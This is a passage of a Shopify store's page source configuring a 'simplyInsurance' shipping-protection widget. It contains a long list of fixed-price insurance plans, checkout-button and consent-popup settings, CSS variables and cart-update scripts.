",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
